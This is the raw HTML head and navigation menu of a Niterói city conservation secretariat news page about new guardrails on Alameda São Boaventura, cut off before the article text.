

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.seconser.niteroi.rj.gov.br/noticias/novas-defensas-sao-instaladas-na-alameda
body_size: 19938
content:
<!DOCTYPE html>
<html lang="pt-BR" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

        
            
    <meta charset="utf-8" />
	<base href="https://www.seconser.niteroi.rj.gov.br/noticias/novas-defensas-sao-instaladas-na-alameda" />
	<meta name="keywords" content="Conservação" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:url" content="https://www.seconser.niteroi.rj.gov.br/noticias/novas-defensas-sao-instaladas-na-alameda" />
	<meta name="twitter:title" content="Novas defensas são instaladas na Alameda" />
	<meta name="twitter:description" content=" Com o objetivo de reduzir e prevenir acidentes, a Niterói Transportes e Trânsito (NitTrans), iniciou nesta segunda-feira (1/9) ação conj..." />
	<meta name="description" content=" Com o objetivo de reduzir e prevenir acidentes, a Niterói Transportes e Trânsito (NitTrans), iniciou nesta segunda-feira (1/9) ação conjunta com a Secretaria de Conservação e Serviços Públicos (Seconser) na Alameda São Boaventura, no Fonseca. Enquan" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Novas defensas são instaladas na Alameda - Notícias | Seconser</title>
	<link href="https://www.seconser.niteroi.rj.gov.br/noticias?view=rsd&tmpl=component" rel="EditURI" type="application/rsd+xml" />
	<link href="https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/wlwmanifest.xml" rel="wlwmanifest" type="application/wlwmanifest+xml" />
	<link href="https://www.seconser.niteroi.rj.gov.br/noticias/novas-defensas-sao-instaladas-na-alameda" rel="canonical" />
	<link href="/noticias/novas-defensas-sao-instaladas-na-alameda?format=amp" rel="amphtml" />
	<link href="https://www.seconser.niteroi.rj.gov.br/component/search/?Itemid=181&amp;id=628&amp;format=opensearch" rel="search" title="Pesquisa Seconser" type="application/opensearchdescription+xml" />
	<link href="/templates/it_delight/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_easyblog/themes/origami/styles/style-5.4.3.min.css" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?22850dfae7cbd64ffa96509e790e892a" rel="stylesheet" />
	<link href="/templates/it_delight/uikit/css/uikit.min.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/delight_11.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/delight-joomla_11.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/custom_11.css" rel="stylesheet" />
	<style>
div.mod_search142 input[type="search"]{ width:auto; }
			#header-search {
				background: #ffffff;
			}

			#header-search .search input, #header-search .search-field, #header-search .uk-close, #header-search .uk-close:hover {
				color: #444444;
			}
		
            .g-search-login #modal-login .uk-modal-dialog {
                width: 350px;
            }
        
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"71b8ff71aa8614fdc03a941aafb9d240","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/jquery-noconflict.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/system/js/html5fallback.js"></script>
	<script src="/media/system/js/core.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?22850dfae7cbd64ffa96509e790e892a"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/bootstrap.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script>
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<!--googleoff: index-->
<script type="text/javascript">
window.ezb = window.eb = {
	"environment": "production",
	"rootUrl": "https://www.seconser.niteroi.rj.gov.br",
	"ajaxUrl": "https://www.seconser.niteroi.rj.gov.br/?option=com_easyblog&lang=&Itemid=181",
	"baseUrl": "https://www.seconser.niteroi.rj.gov.br/?option=com_easyblog&lang=none&Itemid=181",
	"token": "71b8ff71aa8614fdc03a941aafb9d240",
	"mobile": false,
	"ios": false,
	"locale": "pt-BR",
	"momentLang": "pt-br",
	"direction": "ltr"
};
</script>
<!--googleon: index-->
	<script src="/media/com_easyblog/scripts/site-5.4.3-basic.min.js"></script>
	<style type="text/css">#eb .eb-header .eb-toolbar,#eb .eb-toolbar__search { background-color:#333333;}#eb .eb-header .eb-toolbar,#eb .eb-toolbar__item--search {border-color:#333333; }#eb .eb-toolbar__search-close-btn > a, #eb .eb-toolbar__search-close-btn > a:hover, #eb .eb-toolbar__search-close-btn > a:focus, #eb .eb-toolbar__search-close-btn > a:active,#eb .eb-header .eb-toolbar .eb-toolbar__search-input,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link,#eb .eb-toolbar__search .eb-filter-select-group .form-control,#eb .eb-toolbar .btn-search-submit { color:#ffffff !important; }#eb .eb-toolbar__search .eb-filter-select-group__drop {border-top-color:#ffffff;}#eb .eb-toolbar__search .eb-filter-select-group,#eb .eb-header .eb-toolbar .o-nav__item.is-active .eb-toolbar__link,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:hover, #eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:focus,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:active { background-color:#5c5c5c; }#eb .eb-toolbar__link.has-composer,#eb .eb-toolbar .btn-search-submit {background-color:#ef7534 !important; }#eb .eb-reading-progress {background:#f5f5f5 !important;color:#ef7534 !important;}#eb .eb-reading-progress::-webkit-progress-bar {background:#f5f5f5 !important;}#eb .eb-reading-progress__container {background-color:#f5f5f5 !important;}#eb .eb-reading-progress::-moz-progress-bar {background:#ef7534 !important;}#eb .eb-reading-progress::-webkit-progress-value {background:#ef7534 !important;}#eb .eb-reading-progress__bar {background:#ef7534 !important;}</style>

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        
</head>

    <body class="gantry site com_easyblog view-entry no-layout no-task dir-ltr itemid-181 outline-11 g-offcanvas-left g-default g-style-preset1">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="0" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3539-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="60rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                                            
                <header id="g-header">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-56">
             <div id="logo-4209-particle" class="g-content g-particle">            <a href="/" title="Seconser" rel="home" class="g-logo g-logo">
            <img src="/images/logo-seconser.png" alt="Seconser" />
    </a>
            </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable visible-desktop">
						<div id="module-custom-140-particle" class="g-particle"><p><a title="de Informações ao Cidadão" href="http://esic.niteroi.rj.gov.br/sistema/site/continua.html" target="_blank" rel="noopener"><img src="/images/esic-portal-da-transparencia.png" alt="esic portal da transparencia" /></a></p></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable visible-desktop">
						<div id="module-custom-141-particle" class="g-particle"><p><a title="Canal de Ouvidoria Colab" href="/ouvidoria/canal-de-ouvidoria-colab" target="_self" rel="noopener"><img src="/images/colab.jpg" alt="Canal de Ouvidoria Colab" /></a></p></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </header>
                                
                <section id="g-navigation" data-uk-sticky="">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-82">
             <div id="menu-8160-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-mobile-target data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-101 g-standard  ">
            <a class="g-menu-item-container" href="/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Home</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-106 g-parent g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/seconser">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Seconser</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-401  ">
            <a class="g-menu-item-container" href="/seconser/plano-integridade">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Plano de Integridade</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-402  ">
            <a class="g-menu-item-container" href="/seconser/regimento-interno">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Regimento Interno</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-107 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Serviços</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:12rem;" data-g-item-width="12rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-171 g-parent g-menu-item-link-parent " style="position: relative;">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Arborização Urbana</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:12.5rem;" data-g-item-width="12.5rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-176  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/como-podar">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Como Podar</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-177  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/fitossanidade">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Fitossanidade</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-178  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/manual-de-arborizacao">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Manual de Arborização</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-179  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/plano-diretor">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Arboribus</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-409  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/tac">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Termo de Ajustamento de Conduta</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-172  ">
            <a class="g-menu-item-container" href="/servicos/conservacao">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Conservação</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-173  ">
            <a class="g-menu-item-container" href="/servicos/rios-e-canais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Rios e Canais</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-174  ">
            <a class="g-menu-item-container" href="/servicos/iluminacao-publica">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Iluminação Pública</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-175  ">
            <a class="g-menu-item-container" href="/servicos/servicos-concedidos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Servicos Concedidos</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-181 g-parent active g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/noticias">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Informações</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-381  ">
            <a class="g-menu-item-container" href="/noticias/informativos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Informativos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-412  ">
            <a class="g-menu-item-container" href="/noticias/mercado_municipal">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Mercado Municipal</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-405  ">
            <a class="g-menu-item-container" href="/noticias/censo-florístico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Censo Florístico</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-406  ">
            <a class="g-menu-item-container" href="/noticias/bacia-hidrográfica">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Bacia Hidrográfica</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-403  ">
            <a class="g-menu-item-container" href="/noticias/decad-iptu">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">DeCAD - IPTU</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-400  ">
            <a class="g-menu-item-container" href="/noticias/decreto-adote-uma-praça">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Decreto - Adote uma Praça</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-110 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Ouvidoria</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:14rem;" data-g-item-width="14rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-167  ">
            <a class="g-menu-item-container" href="/ouvidoria/canal-de-ouvidoria-colab">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Canal de Ouvidoria Colab</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-168  ">
            <a class="g-menu-item-container" href="/ouvidoria/portal-da-transparencia">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Portal da Transparência</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-169  ">
            <a class="g-menu-item-container" href="/ouvidoria/duvidas-frequentes">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Dúvidas Frequentes</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-111 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Atos</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:13rem;" data-g-item-width="13rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-146  " style="position: relative;">
            <a class="g-menu-item-container" href="/atos/convenios">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Convênios</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-147 g-parent  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Concessões</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:8rem;" data-g-item-width="8rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-160  ">
            <a class="g-menu-item-container" href="/atos/concessoes/2016">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2016</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-158  ">
            <a class="g-menu-item-container" href="/atos/concessoes/niteroi-park">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">NITEROI PARK</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-156  ">
            <a class="g-menu-item-container" href="/atos/concessoes/all-space">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">ALL SPACE</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-154  ">
            <a class="g-menu-item-container" href="/atos/concessoes/2013">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2013</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-148 g-parent  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Contratos de Despesa</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:8rem;" data-g-item-width="8rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-417  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2026">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2026</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-413  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2025-2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2025</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-410  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2024">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2024</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-407  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2023">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2023</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-397  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2022">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2022</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-396  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2021">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2021</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-395  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2020">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2020</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-394  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2019">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2019</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-393  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2018">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2018</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-392  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2017">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2017</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-391  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2016">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2016</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-390  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2015">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2015</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-389  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2014">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2014</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-411  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2013_">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2013</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-380 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Projetos</span>
            </span>
